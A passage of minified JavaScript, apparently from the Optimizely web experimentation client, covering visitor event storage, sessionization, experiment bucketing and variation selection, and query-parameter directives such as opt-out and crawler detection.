c={n:"name",y:"type",c:"category",r:"revenue",s:"session_id",o:"tags",si:"session_index"};s.prototype.readableEvent=function(){var t,n,e=function(t){return i.isString(t)?'"'+t+'"':t},o=this,a=[];i.each([r.FIELDS.NAME,r.FIELDS.TYPE,r.FIELDS.CATEGORY,r.FIELDS.REVENUE,r.FIELDS.SESSION_ID],(function(r){t=c[r],n=o.getValueOrDefault([r]),i.isUndefined(n)||a.push(t+": "+e(n))}));var u=[];if(t=c[r.FIELDS.OPTIONS],n=o.getValueOrDefault([r.FIELDS.OPTIONS]),i.isUndefined(n)||(i.each(n,(function(t,n){u.push(n+": "+String(e(t)))})),a.push(t+": {\n\t\t"+u.join(",\n\t\t")+"\n\t}")),n=o.getValueOrDefault([r.FIELDS.TIME]),i.isNumber(n)&&(n=e(new Date(n).toString())),!i.isUndefined(n)){a.push("timestamp: "+n)}return"{\n\t"+a.join(",\n\t")+"\n}"},s.prototype.toObject=function(t){var n,e,o={},a=this;i.each([r.FIELDS.NAME,r.FIELDS.TYPE,r.FIELDS.CATEGORY,r.FIELDS.REVENUE,r.FIELDS.OPTIONS,r.FIELDS.SESSION_INDEX],(function(t){n=c[t],e=a.getValueOrDefault([t],t===r.FIELDS.OPTIONS?{}:void 0),i.isUndefined(e)||(o[n]=e)}));var u=c[r.FIELDS.OPTIONS],s=c[r.FIELDS.REVENUE];if(t&&t.revenueAsTag&&o[s]&&(o[u]=o[u]||{},o[u][s]=o[s],delete o[s]),e=a.getValueOrDefault([r.FIELDS.TIME]),i.isNumber(e))if(t&&t.timeAsTimestamp){o.timestamp=new Date(e)}else{o.time=e}return o}},4047:function(t,n,e){var i=e(6410);n.initializeStore=i.initialize,n.addEvent=i.addEvent,n.getEvents=i.getEvents,n.getEventCount=i.getEventCount},3109:function(t,n,e){var i=e(9959).J,r=e(5242),o=e(2961),a=e(9959)._;n.CURRENT_SESSION_INDEX=0;var u=18e5;function s(t,e){var i;i=n.isInSameSession(t,e)?t.getValueOrDefault([o.FIELDS.SESSION_ID]):e.getValueOrDefault([o.FIELDS.TIME]),e.setFieldValue(o.FIELDS.SESSION_ID,i)}function c(t,e,i){var r,a=t.getValueOrDefault([o.FIELDS.SESSION_INDEX]);r=n.isInSameSession(e,t)?a:i?a+1:a-1,e.setFieldValue(o.FIELDS.SESSION_INDEX,r)}n.isInSameSession=function(t,n){var e=t.getValueOrDefault([o.FIELDS.TIME],0),i=n.getValueOrDefault([o.FIELDS.TIME],0);return this.isTimestampInSameSession(e,i)},n.isTimestampInSameSession=function(t,n){return Math.abs(t-n)<u},n.updateSessionId=function(t,n){if(t){var e=t.getValueOrDefault([o.FIELDS.TIME]),r=t.getValueOrDefault([o.FIELDS.SESSION_ID]),u=n.getValueOrDefault([o.FIELDS.TIME]);e="number"!=typeof e?u-36e5:e,r="number"!=typeof r?e:r,s(t=new i(new a("",""),e,r),n)}else n.setFieldValue(o.FIELDS.SESSION_ID,n.getValueOrDefault([o.FIELDS.TIME]))},n.updateSessionIndex=function(t,n){if(t){var e=t.getValueOrDefault([o.FIELDS.TIME]),r=t.getValueOrDefault([o.FIELDS.SESSION_INDEX]),u=n.getValueOrDefault([o.FIELDS.TIME]),s=t.getValueOrDefault([o.FIELDS.SESSION_ID]);e="number"!=typeof e?u-36e5:e,r="number"!=typeof r?0:r,s="number"!=typeof s?e:s,c(t=new i(new a("",""),e,s,r),n,!1)}else n.setFieldValue(o.FIELDS.SESSION_INDEX,0)},n.sessionize=function(t){var e=t.length;if(0!==e){t[0].setFieldValue(o.FIELDS.SESSION_ID,t[0].getValueOrDefault([o.FIELDS.TIME]));for(var i=1;i<e;i++)s(t[i-1],t[i]);var a=n.CURRENT_SESSION_INDEX,f=t[e-1].getValueOrDefault([o.FIELDS.TIME]);r.now()-f>u&&(a+=1),t[e-1].setFieldValue(o.FIELDS.SESSION_INDEX,a);for(i=e-1;i>0;i--)c(t[i],t[i-1],!0)}},n.reindexIfNecessary=function(t,n,e){var i=function(t){for(var n=0;n<t.length;n++){var e=t[n].getValueOrDefault([o.FIELDS.SESSION_INDEX]);t[n].setFieldValue(o.FIELDS.SESSION_INDEX,e+1)}};-1===t.getValueOrDefault([o.FIELDS.SESSION_INDEX])&&(i(n),i(e))},n.sessionSortPredicate=function(t,n){return t[o.FIELDS.TIME]-n[o.FIELDS.TIME]},n.applyMigrations=function(t){return!1}},6410:function(t,n,e){var i=e(1167),r=e(4184),o=e(9430),a=e(5242),u=e(3209),s=e(6665),c=e(1004),f=e(3109),l=e(4029),d=n,h=e(9959).J,v=e(2961),p=e(2432),g=e(9959)._,m=(f=e(3109),e(1353)),_=m.get("stores/visitor_events"),w=m.get("stores/visitor_events_manager"),y={EVENTBASE:"eb",HASH:"h",TIMEBASE:"tb",TIMESTAMPS:"ts",DELTA:"d",INDEX:"i"};function b(t){s.dispatch(r.SET_VISITOR_EVENTS,t)}function E(t){s.dispatch(r.UPDATE_BEHAVIOR_STORE,{key:"baseMap",value:t})}function I(t){s.dispatch(r.UPDATE_BEHAVIOR_STORE,{key:"eventQueue",value:t})}function A(t){s.dispatch(r.UPDATE_BEHAVIOR_STORE,{key:"lastEvent",value:t})}function T(){return _.getEvents()}function S(){return w.getBaseMap()}function k(){return w.getEventQueue()}function R(){return w.getLastEvent()}function C(){var t=T().concat(k()),n=!1;return t.length>1e3&&(t=t.slice(-1e3),n=!0),b(t),I([]),n}n.initialize=function(t,n){if(!w.getInitialized()){d.S(t,n);var e=T();e.length>0&&A(e[e.length-1]);var i=k();i.length>0&&A(i[i.length-1]),s.dispatch(r.UPDATE_BEHAVIOR_STORE,{key:"initialized",value:!0})}},n.addEvent=function(t){c.debug("Behavior store: adding event",t);var n=d.k(t);A(n),I(k().concat(n)),f.reindexIfNecessary(R(),T(),k()),d.R(k()),n.t&&function(t){try{var n=Number(o.get(p.COOKIES.OPTIMIZELY_SESSION,!1));if(isNaN(n)||0!==n){var e=n?f.isTimestampInSameSession(t,n)?t:0:t;o.set(p.COOKIES.OPTIMIZELY_SESSION,e.toString(),{path:"/",encodeValue:!1},!0)}}catch(i){c.error("Error setting session cookie",i)}}(n.t)},n.getEvents=function(){return k().length>0&&(C()&&f.sessionize(T()),d.N(T()),d.R(k())),T()},n.getEventCount=function(){return k().length+T().length},d.S=function(t,n){d.D(t,n)&&(d.N(T()),d.R(k())),f.sessionize(T())},d.D=function(t,n){if(0===t.length&&0===n.length)return b([]),I([]),!1;var e=!1,i=t[0]||n[0];return y.EVENTBASE in i?(b(d.O(t)),I(d.O(n))):(e=!0,b(d.M(t)),I(d.M(n))),k().length>0&&(C(),e=!0),b(d._updateBaseMapAndMaybeDedupe(T())),d._migrateEventBasesAndUpdateStore()&&(e=!0),e},d.M=function(t){for(var n=[],e=0;e<t.length;e++){var i=t[e],r=d.P(i);n[e]=new h(r,i[v.FIELDS.TIME])}return n},d._migrateEventBasesAndUpdateStore=function(){var t=!1,n=d.L();return f.applyMigrations(n)&&(t=!0,E({}),b(d._updateBaseMapAndMaybeDedupe(T())),I(d._updateBaseMapAndMaybeDedupe(k()))),t},d.U=function(){return a.now()},d.k=function(t){var n,e=t.name,i=t.type||"default",r=t.category||u.OTHER,o=t.tags||{};t.revenue&&(n=t.revenue);var a=new g(e,i,r,o,n);a=d.V(a);var s=d.U(),c=new h(a,s,-1);return f.updateSessionId(R(),c),f.updateSessionIndex(R(),c),c},d._updateBaseMapAndMaybeDedupe=function(t){for(var n=0;n<t.length;n++)t[n].eventBase=d.V(t[n].eventBase);return t},d.N=function(t){var n=d.F(t);l.persistBehaviorEvents(n)},d.R=function(t){var n=d.F(t);l.persistBehaviorEventQueue(n)},d.B=function(){var t;w.getCleared()||(b([]),I([]),d.N(T()),d.R(k()),E({}),A(null),t=!0,s.dispatch(r.UPDATE_BEHAVIOR_STORE,{key:"cleared",value:t}))},d.V=function(t){var n=t.hash(),e=S(),r=e[n];if(i.isUndefined(r))return e[n]=[t],E(e),t;for(var o=0;o<r.length;o++)if(t.equals(r[o]))return r[o];return r.push(t),E(e),t},d.L=function(){var t=[],n=S();for(var e in n)!n.hasOwnProperty(e)||(t=t.concat(n[e]));return t},d.F=function(t){for(var n=function(t){var n={};n[v.FIELDS.NAME]=t.getValueOrDefault([v.FIELDS.NAME]),n[v.FIELDS.TYPE]=t.getValueOrDefault([v.FIELDS.TYPE]);var e=t.getValueOrDefault([v.FIELDS.CATEGORY]);i.isUndefined(e)||(n[v.FIELDS.CATEGORY]=e);var r=t.getValueOrDefault([v.FIELDS.REVENUE]);i.isUndefined(r)||(n[v.FIELDS.REVENUE]=r);var o=t.getValueOrDefault([v.FIELDS.OPTIONS]);return i.isUndefined(o)||(n[v.FIELDS.OPTIONS]=o),n},e=y,r=[],o="_idx_",a=0;a<t.length;a++){var u,s,c=t[a],f=c.eventBase;if(f.hasOwnProperty(o)){u=r[f[o]];var l=c[v.FIELDS.TIME]-(u[e.TIMEBASE]||0);(s={})[e.DELTA]=l,s[e.INDEX]=a,u[e.TIMESTAMPS].push(s)}else(u={})[e.EVENTBASE]=n(c),u[e.HASH]=f.hash(),u[e.TIMEBASE]=c[v.FIELDS.TIME],(s={})[e.DELTA]=0,s[e.INDEX]=a,u[e.TIMESTAMPS]=[s],r.push(u),f[o]=r.length-1}for(a=0;a<t.length;a++)delete t[a].eventBase[o];return r},d.P=function(t,n){var e=new g(t[v.FIELDS.NAME],t[v.FIELDS.TYPE],t[v.FIELDS.CATEGORY],t[v.FIELDS.OPTIONS],t[v.FIELDS.REVENUE]);return i.isUndefined(n)||e.setHash(n),e},d.O=function(t){for(var n=y,e=[],i=0;i<t.length;i++)for(var r=t[i],o=d.P(r[n.EVENTBASE],r[n.HASH]),a=r[n.TIMEBASE],u=r[n.TIMESTAMPS],s=0;s<u.length;s++){var c=u[s],f=new h(o,a+c[n.DELTA]);e[c[n.INDEX]]=f}return e},n.deserialize=function(t){return d.O(t)},n.mergeAllEvents=function(t){var n=[].concat.apply([],t);return n.sort(f.sessionSortPredicate),f.sessionize(n),n}},4184:function(t,n,e){var i=e(1032);t.exports=i({LOG:null,SET_LOGLEVEL:null,INITIALIZE_STATE:null,SET_DOMCONTENTLOADED:null,ACTIVATE:null,UPDATE_BEHAVIOR_STORE:null,DATA_LOADED:null,SET_CLIENT_NAME:null,SET_CLIENT_VERSION:null,LOAD_PERSISTED_LAYER_STATES:null,RECORD_GLOBAL_DECISION:null,RECORD_LAYER_DECISION:null,ENSURE_ORIGINAL_PUSHSTATE:null,ENSURE_ORIGINAL_REPLACESTATE:null,SET_VISITOR_ATTRIBUTES:null,SET_VISITOR_ATTRIBUTE_PENDING:null,LOAD_EXISTING_VISITOR_PROFILE:null,SET_VISITOR_EVENTS:null,SET_FOREIGN_VISITOR_EVENTS:null,SET_FOREIGN_VISITOR_EVENT_QUEUE:null,SET_VISITOR_ID:null,SET_VISITOR_ID_VIA_API:null,SET_GA4_USER_ID:null,REFRESH_SESSION:null,LOAD_SESSION_STATE:null,UPDATE_VARIATION_ID_MAP:null,MERGE_VARIATION_ID_MAP:null,UPDATE_PREFERRED_LAYER_MAP:null,MERGE_PREFERRED_LAYER_MAP:null,UPDATE_CONTEXTUAL_MAB_MAP:null,MERGE_CONTEXTUAL_MAB_MAP:null,SET_ODP_SEGMENTS:null,RECORD_LAYER_DECISION_EVENT_ID:null,TRACK_VIEW_ACTIVATED_EVENT:null,REGISTER_ASYNC_DEFERRED:null,RESOLVE_DEFERRED:null,REJECT_DEFERRED:null,REGISTER_PLUGIN:null,ADD_CLEANUP_FN:null,CLEAR_CLEANUP_FN:null,ACTION_EXECUTED:null,REGISTER_ACTION:null,SET_VIEW_ACTIVE_STATE:null,UPDATE_PARSED_VIEW_METADATA:null,UPDATE_USER_SUPPLIED_METADATA:null,REGISTER_VIEWS:null,SET_GLOBAL_TAGS:null,SET_VIEW_BATCHING:null,RESET_VIEW_STATES:null,ATTACH_EVENT_STREAM_PUBLISHERS:null,DETACH_EVENT_STREAM_PUBLISHERS:null,LOAD_DIRECTIVE:null,SET_COOKIE_AGE:null,SET_COOKIE_DOMAIN:null,SET_COOKIE_AUTO_REFRESH:null,XDOMAIN_SET_DEFAULT_FRAME:null,XDOMAIN_ADD_FRAME:null,XDOMAIN_SET_MESSAGE:null,XDOMAIN_ADD_SUBSCRIBER:null,XDOMAIN_SET_CANONICAL_ORIGINS:null,XDOMAIN_SET_DISABLED:null,ADD_EMITTER_HANDLER:null,REMOVE_EMITTER_HANDLER:null,SET_INTEGRATION_SETTINGS:null,ADD_CHANGE:null,SET_CHANGE_APPLIER:null,REMOVE_ACTION_STATE:null,ANNOUNCE_PENDING_REDIRECT:null,LOAD_REDIRECT_DATA:null,REGISTER_TRACKED_REDIRECT_DATA:null,SET_PENDING_EVENT:null,REMOVE_PENDING_EVENT:null,LOAD_PENDING_EVENTS:null,SANDBOXED_FUNCTIONS_ADDED:null,SET_RUM_DATA:null,RECORD_API_USAGE:null,INITIALIZE_CHANGE_METRICS:null,RECORD_ACTIVATION_TYPE_USAGE:null,RECORD_AUDIENCE_USAGE:null,RECORD_CHANGE_MACROTASK_RATE:null,RECORD_CHANGE_OVERHEATED:null,RECORD_CHANGE_TYPE_USAGE:null,RECORD_DOM_OBSERVATION_OCCURENCE:null,RECORD_INTEGRATION_USAGE:null,RECORD_LAYER_FEATURE_USAGE:null,RECORD_LAYER_POLICY_USAGE:null,RECORD_RECOMMENDATIONS_USAGE:null,RECORD_VIEW_FEATURE_USAGE:null,RECORD_VIEWS_INITIALLY_ACTIVATED_COUNT:null,RECORD_VISITOR_ID_LOCATOR_USAGE:null,RECORD_VISITOR_ID_ERROR:null,RECORD_STICKY_BUCKETING_FEATURE:null,SET_PERFORMANCE_MARKS_DATA:null,FINALIZE_BATCH_SNAPSHOT:null,REGISTER_PREVIOUS_BATCH:null,REGISTER_TRACKER_VISITOR:null,REGISTER_TRACKER_EVENT:null,REGISTER_TRACKER_DECISION:null,RESET_TRACKER_EVENTS:null,RESET_TRACKER_PREVIOUS_BATCHES:null,RESET_TRACKER_STORE:null,SET_TRACKER_POLLING:null,SET_TRACKER_BATCHING:null,SET_TRACKER_USE_BEACON:null,SET_TRACKER_SEND_EVENTS:null,SET_TRACKER_PERSISTABLE_STATE:null,SET_TRACKER_DIRTY:null,UPDATE_TRACKER_VISITOR_ATTRIBUTES:null,SET_UA_DATA:null})},2432:function(t,n,e){var i=e(1167),r=e(1032);n.COOKIES={OPT_OUT:"optimizelyOptOut",PREVIEW:"optimizelyPreview",REDIRECT:"optimizelyRedirectData",SESSION_STATE:"optimizelySessionState",OPTIMIZELY_SESSION:"optimizelySession",TOKEN:"optimizelyToken",VISITOR_ID:"optimizelyEndUserId",VISITOR_UUID:"optimizelyPPID"},n.LayerActivationTypes={CONDITIONAL:"conditional",IMMEDIATE:"immediate",MANUAL:"manual",READY:"ready",TIMEOUT:"timeout"},n.LogLevel={OFF:0,ERROR:1,WARN:2,INFO:3,DEBUG:4},n.Lifecycle=r({preActivate:null,postVisitorProfileLoad:null,postViewsActivated:null,postActivate:null}),n.ViewActivationTypes={immediate:"immediate",manual:"manual",callback:"callback",polling:"polling",URLChanged:"url_changed",DOMChanged:"dom_changed"},n.StorageKeys={PENDING_EVENTS:"pending_events",RELAYED_EVENTS:"relayed_events"},n.PluginTypes=r({visitorProfileProviders:null,viewProviders:null,audienceMatchers:null,viewMatchers:null,analyticsTrackers:null,viewTagLocators:null,userFeatureDefs:null,apiModules:null,changeAppliers:null,deciders:null,eventImplementations:null,viewTriggers:null}),n.ResourceTimingAttributes=r({connectStart:null,connectEnd:null,decodedBodySize:null,domainLookupStart:null,domainLookupEnd:null,duration:null,encodedBodySize:null,fetchStart:null,requestStart:null,responseStart:null,responseEnd:null,secureConnectionStart:null,startTime:null,transferSize:null,serverTiming:null}),n.RUMPerformanceTimingAttributes=r({blockTime:null}),n.AttributionTypes=r({FIRST_TOUCH:null,LAST_TOUCH:null}),n.SandboxedFunctions=r({XMLHttpRequest:null}),n.PerformanceData=r({performance_marks:null,resource_timing:null,performance_timing:null}),n.PerformanceCounters=r({mutation_observer_invocation:null,polling_invocation:null,match_selector_invocation:null}),n.VisitorStorageKeys={EVENTS:"events",EVENT_QUEUE:"event_queue",LAYER_MAP:"layer_map",LAYER_STATES:"layer_states",SESSION_STATE:"session_state",VISITOR_PROFILE:"visitor_profile",VARIATION_MAP:"variation_map",TRACKER_OPTIMIZELY:"tracker_optimizely",CONTEXTUAL_MAB:"contextual_mab",ODP_SEGMENTS:"odp_segments"},n.AllStorageKeys=i.assign({},n.StorageKeys,n.VisitorStorageKeys),n.ListTargetingKeyTypes={COOKIE:"c",QUERY:"q",JS_VARIABLE:"j"},n.VisitorIdLocatorType={COOKIE:"cookie",JS_VARIABLE:"js",LOCALSTORAGE:"localStorage",QUERY:"query"},n.AllocationPolicyEnum={CMAB:"contextual-multi-arm-bandit",MIN_REGRET:"min-regret",MIN_TIME:"min-time",MANUAL:"manual"}},3209:function(t){t.exports={OTHER:"other"}},2167:function(t,n){n.TYPES={ACTION:"action",ANALYTICS:"analytics",EDITOR:"editor",LIFECYCLE:"lifecycle"}},3864:function(t){t.exports={CLICK:"click",CUSTOM:"custom",ENGAGEMENT:"engagement",PAGEVIEW:"pageview"}},4250:function(t,n,e){var i=e(1032);n.TrackLayerDecisionTimingFlags=i({preRedirectPolicy:null,postRedirectPolicy:null,nonRedirectPolicy:null}),n.PreRedirectPolicies=i({PERSIST_BEFORE_AND_TRACK_DURING_REDIRECT:null,PERSIST_BEFORE_REDIRECT:null}),n.PostRedirectPolicies=i({TRACK_IMMEDIATELY:null,TRACK_AFTER_SYNC:null}),n.NonRedirectPolicies=i({TRACK_IMMEDIATELY:null}),n.RedirectRelayMedia=i({COOKIE:null})},2065:function(t,n,e){var i=e(1925),r=n.TOTAL_POINTS=1e4;n.bucketingNumber=function(t,n,e){return i.hashToInt(t+n,e,r)},n.isHoldback=function(t,e){return n.bucketingNumber(t,e.id,i.Seed.IGNORING)<(e.holdback||0)},n.chooseWeightedCandidate=function(t,e,r){for(var o=n.bucketingNumber(t,e,i.Seed.BUCKETING),a=0;a<r.length;a++)if(r[a].endOfRange>o)return r[a].entityId;throw new Error("Unable to choose candidate")}},3323:function(t,n,e){var i=e(1167),r=e(4184),o=e(2065),a=e(5165),u=e(8825).b,s=e(6665),c=e(1004),f=e(1479);n.isValidExperiment=function(t,n){var e,r=i.partial(i.includes,t);return c.groupCollapsed("Decision / Evaluating audiences for experiment:",n,t),e=!n.audienceIds||a.evaluate(n.audienceIds,r),c.groupEnd(),c.debug("Decision / Experiment",n,"is valid?",e),e},n.selectVariation=function(t,n,e,a,l){if(c.debug("Decision / Selecting variation for experiment:",t.id),!t.variations||0===t.variations.length)throw new u('No variations in selected experiment "'+t.id+'"');if(!t.weightDistributions&&t.variations.length>1)throw new u('On selected experiment "'+t.id+'", weightDistributions must be defined if # variations > 1');var d;if(t.bucketingStrategy&&"impression"===t.bucketingStrategy)if(1===t.variations.length)d=t.variations[0].id;else{var h=a;d=o.chooseWeightedCandidate(e+h,t.id,t.weightDistributions)}else if(d=1===t.variations.length?t.variations[0].id:o.chooseWeightedCandidate(e,t.id,t.weightDistributions),null==t?void 0:t.deployed)c.debug("Decision / Experiment is deployed. Skipping bucketing.");else if(l&&l[t.id]){c.debug("Decision / Using preferredVariationMap to select variation for experiment:",t.id);var v=l[t.id];if(!i.find(t.variations,{id:v}))return s.dispatch(r.RECORD_STICKY_BUCKETING_FEATURE,{feature:"stoppedVariation",id:t.id}),c.debug("Decision / Preferred variation:",v,"not found on experiment:",t.id,". Visitor not bucketed."),null;v!==d&&(s.dispatch(r.RECORD_STICKY_BUCKETING_FEATURE,{feature:"preferredVariation",id:t.id}),d=v)}var p=f.processCmabExperiment(t,d);p&&(d=p);var g=i.find(t.variations,{id:d});if(g)return c.debug("Decision / Selected variation:",g),g;throw new u('Unable to find selected variation: "'+d+'".')},n.getExperimentById=function(t,n){var e=i.find(t.experiments,{id:n});if(e)return e;throw new u("Unable to find selected experiment.")},n.hasVariationActionsOnView=function(t,n){return c.debug("Decision / Checking variation:",t,"for actions on pageId:",n),!!i.find(t.actions,(function(t){return t.pageId===n&&!i.isEmpty(t.changes)}))}},8825:function(t,n){function e(t){this.message=t}e.prototype=new Error,n.b=e},8859:function(t,n,e){var i=e(1167),r=e(4184),o=e(1497),a=e(9067),u=e(2065),s=e(3323),c=e(8825).b,f=e(1353),l=e(2432),d=e(6665),h=e(872),v=e(5594),p=e(1004),g=(e(850),e(5190)),m=f.get("stores/plugins"),_=f.get("stores/global"),w=f.get("stores/layer_data");function y(t){var n=m.getPlugin(l.PluginTypes.deciders,t);if(i.isEmpty(n))throw new Error("No deciders found for policy: "+t);return n}n.isPageIdRelevant=function(t){if(!t)return!1;var n=y(t.policy);return i.isFunction(n.includePageIdInDecisionTicket)?n.includePageIdInDecisionTicket(t):!0===n.includePageIdInDecisionTicket},n.createTicket=function(t){var n,e,r,o=i.pick(t,["bucketingId","globalHoldback","preferredVariationMap","pageId"]);return i.extend(o,{audienceIds:(n=t.visitorProfile,e=t.audiences,r=m.getAllPlugins(l.PluginTypes.audienceMatchers),i.reduce(e,(function(t,e){return a.isInAudience(n,e,r)&&t.push(e.id),t}),[])),activationId:_.getActivationId()}),o},n.decideGlobal=function(t){return{isGlobalHoldback:u.isHoldback(t.bucketingId,{id:null,holdback:t.globalHoldback})}},n.decideGroup=function(t,n){p.debug("Decision / Deciding layer for group: ",h.description(t));var e,o,a=n.preferredLayerId,s=!!a;try{(e=u.chooseWeightedCandidate(n.bucketingId,t.id,t.weightDistributions))&&"None"!==e||(o='Group traffic allocation. Visitor maps to a "hole" in the bucket space left by an experiment or campaign that\'s since been removed from the group')}catch(l){o="Group traffic allocation. Visitor maps to a point in the bucket space which has never been covered by any experiment or campaign."}if(s&&(p.debug("Decision / Using preferredLayerMap to select layer for group:",h.description(t)),a!==e&&(d.dispatch(r.RECORD_STICKY_BUCKETING_FEATURE,{feature:"preferredLayer",id:t.id}),e=a)),o)return{layerId:null,reason:o};if(!i.find(t.weightDistributions,{entityId:e})){var f="Visitor was"+(s?" sticky-":" non-sticky ")+"bucketed into a campaign ("+e+") which is not in the group";if(!s)throw new c(f);return{layerId:null,reason:f}}return{layerId:e}},n.decideLayer=function(t,n){var e,r;p.debug("Deciding: ",t,n);var a,f,l=y(t.policy),d={layerId:t.id,experimentId:null,variationId:null,isLayerHoldback:u.isHoldback(n.bucketingId,t),isLayerConcluded:!!t.concluded};if(i.isEmpty(t.experiments))throw new c("No experiments in layer.");try{if(l.decideLayer){p.debug("Decision / Using decider's custom decideLayer.");var h=l.decideLayer(t,n);e=h.experiment,r=h.variation}else p.debug("Decision / Using default decideLayer behavior."),e=l.selectExperiment(t,n.audienceIds,n.bucketingId),r=s.selectVariation(e,n.audienceIds,n.bucketingId,n.activationId,n.preferredVariationMap)}catch(v){a=v,(null!=(f=c)&&"undefined"!=typeof Symbol&&f[Symbol.hasInstance]?f[Symbol.hasInstance](a):a instanceof f)?d.reason=v.message:d.error=v}return d.experimentId=e?e.id:null,d.variationId=r?r.id:null,d.error&&(d.error.name="DecisionEngineError",o.emitError(d.error)),d},n.getDummyLayerDecision=function(t,n){var e,i=function(t,n){for(var e=0;e<t.experiments.length;e++)for(var i=0;i<t.experiments[e].variations.length;i++)if(n.indexOf(t.experiments[e].variations[i].id)>-1)return{experimentId:t.experiments[e].id,variationId:t.experiments[e].variations[i].id};return null}(t,n);return i?(p.log("Decision / Applying force variation:",i.variationId,"to Campaign",v.description(t)),e={layerId:t.id,variationId:i.variationId,experimentId:i.experimentId,isLayerHoldback:!1,isLayerConcluded:!1,reason:"force"}):(p.log("No variation matches ids:",n,"in Campaign",v.description(t)),e={layerId:t.id,variationId:null,experimentId:null,isLayerHoldback:!1,isLayerConcluded:!1,reason:"force"}),e},n.isInCohort=function(t){if(!t.experimentId||!t.variationId)return!1;var n=w.get(t.layerId);return!(g.isSingleExperimentPolicy(n.policy)&&t.isLayerHoldback)}},1353:function(t,n,e){var i=e(1167),r=e(3800),o=e(6665),a=e(2446),u=r.create(),s={action_data:e(8444),async_request:e(1773),audience_data:e(5252),change_data:e(9906),cleanup:e(411),client_metadata:e(510),cookie_options:e(8652),event_data:e(7610),event_emitter:e(3442),dimension_data:e(758),directive:e(4806),global:e(2684),history:e(2931),integration_settings:e(8117),layer:e(2238),layer_data:e(7633),log:e(7025),observed_redirect:e(6322),pending_events:e(8634),performance:e(8317),plugins:e(2539),provider_status:e(6211),pending_redirect:e(5123),rum:e(8567),sandbox:e(764),session:e(5271),tracker_optimizely:e(8377),ua_data:e(5656),view:e(3642),view_data:e(9757),visitor:e(4329),visitor_attribute_entity:e(4786),visitor_events:e(5269),visitor_events_manager:e(6577),visitor_id:e(8817),visitor_bucketing:e(5e3),xdomain:e(1699)};s.group_data=e(9103),o.registerStores(s),i.forOwn(s,(function(t,n){u.register("stores/"+n,o.getStore(n))})),u.register("core/plugins/matchers/key_value",a),t.exports=u},3702:function(t,n,e){var i=e(1167),r=e(4184),o=e(1497),a=e(9430),u=e(4594).v,s=e(2432),c=e(6665),f=e(1004),l=n.JSONParseError=u("JSONParseError"),d=e(5766),h=e(7136),v=e(6670),p="optimizely_show_preview",g="optimizely_disable",m="optimizely_editor",_="optimizely_p13n",w="optimizely_x_audiences",y="optimizely_x",b="optimizely_show_preview",E="optimizely_opt_out",I="optimizely_token",A="optimizely_force_tracking",T="optimizely_embed_editor";n.populateDirectiveData=function(){var t,n,e,u,S,k,R,C;!function(){var t="OFF",n=d.getQueryParamValue("optimizely_log");if(n){var e=n.split(":");""!==e[0]&&(t=String(e[0]).toUpperCase()),void 0!==e[1]&&f.setLogMatch(e[1])}f.setLogLevel(t)}(),function(){var t=v.getUserAgent()||"";if(!i.isString(t))return void f.warn("Directive / userAgent not a string");t=t.toLowerCase();var n=["googlebot","yahoo! slurp","bingbot","bingpreview","msnbot","keynote","ktxn","khte","gomezagent","alertsite","yottaamonitor","pingdom.com_bot","aihitbot","baiduspider","adsbot-google","mediapartners-google","applebot","catchpoint","phantomjs","moatbot","facebookexternalhit"],e=function(n){if(i.includes(t,n))return f.warn("Directive / Matches bot:",n),!0};i.some(n,e)&&(f.log("Directive / Disabling tracking"),c.dispatch(r.LOAD_DIRECTIVE,{trackingDisabled:!0}))}(),t=Boolean(i.result(window.optimizely,"initialized")),c.dispatch(r.LOAD_DIRECTIVE,{alreadyInitialized:t}),c.dispatch(r.LOAD_DIRECTIVE,{mutationObserverAPISupported:v.isMutationObserverAPISupported()}),function(){var t=a.get(s.COOKIES.OPT_OUT),n=d.getQueryParamValue(E),e="You have successfully opted out of Optimizely for this domain.",i="You are NOT opted out of Optimizely for this domain.";if("true"===n||"false"===n){var o="true"===n;c.dispatch(r.LOAD_DIRECTIVE,{shouldOptOut:o}),v.alert(o?e:i)}else t&&c.dispatch(r.LOAD_DIRECTIVE,{shouldOptOut:"true"===t})}(),function(){var t=!1,n=[p,g];n.push(m);for(var e=0;e<n.length;e++)if("true"===d.getQueryParamValue(n[e])){f.warn("Directive / Not activating because "+n[e]+" is set."),t=!0;break}c.dispatch(r.LOAD_DIRECTIVE,{disabled:t})}(),c.dispatch(r.LOAD_DIRECTIVE,{isEditor:!1}),c.dispatch(r.LOAD_DIRECTIVE,{isPreview:!1}),(n=d.getQueryParamValue(b))&&f.log("Directive / Is legacy preview mode"),c.dispatch(r.LOAD_DIRECTIVE,{isLegacyPreview:!!n}),c.dispatch(r.LOAD_DIRECTIVE,{isSlave:!1}),e=v.getGlobal("optlyDesktop"),(u=!(!e||i.isUndefined(e.p13nInner)))&&f.log("Directive / Is running in desktop app editor"),c.dispatch(r.LOAD_DIRECTIVE,{isRunningInDesktopApp:u}),(S="true"===d.getQueryParamValue(_))&&f.log("Directive / Is running in editor"),c.dispatch(r.LOAD_DIRECTIVE,{isRunningInV2Editor:S}),function(){var t=!1,n=v.getGlobal("sessionStorage"),e=d.getQueryParamValue(T);t="true"===e,e&&n&&("true"===e?n.setItem(T,"true"):n.removeItem(T)),n&&"true"===n.getItem(T)&&(t=!0,f.log("Directive / Should mount embedded editor"));c.dispatch(r.LOAD_DIRECTIVE,{requestedEmbeddedEditor:t})}(),k=a.get(s.COOKIES.TOKEN)||null,R=d.getQueryParamValue(I)||k,c.dispatch(r.LOAD_DIRECTIVE,{projectToken:R}),function(){var t=a.get(s.COOKIES.PREVIEW),n=[],e=d.getQueryParamValue(w);if(e)n=a.safeDecodeURIComponent(e).split(",");else if(t)try{n=h.parse(t).forceAudienceIds}catch(u){var i=new l("Failed to parse previewCookie in registerForceAudienceIds: "+t),r={originalMessage:u.message,userError:!0};o.emitError(i,r)}n.length&&f.warn("Directive / Force parameters disabled - ignoring force audience IDs.")}(),function(){var t=a.get(s.COOKIES.PREVIEW),n=[],e=d.getQueryParamValue(y);if(e)n=a.safeDecodeURIComponent(e).split(",");else if(t)try{n=h.parse(t).forceVariationIds}catch(u){var i=new l("Failed to parse previewCookie in registerForceVariationIds: "+t),r={originalMessage:u.message,userError:!0};o.emitError(i,r)}n.length&&f.warn("Directive / Force parameters disabled - ignoring force variation IDs.")}(),(C=d.getQueryParamValue(A))&&c.dispatch(r.LOAD_DIRECTIVE,{forceTracking:C})};n.setOptOut=function(t){t?(f.warn("Directive / Opting out"),a.set(s.COOKIES.OPT_OUT,"true",{maxAge:31536e4},!0)):a.remove(s.COOKIES.OPT_OUT),c.dispatch(r.LOAD_DIRECTIVE,{shouldOptOut:t})}},5242:function(t,n){n.now=function(){return+new Date}},1535:function(t,n){n.VERSION="0.238.0",n.NAME="js"},4171:function(t,n,e){var 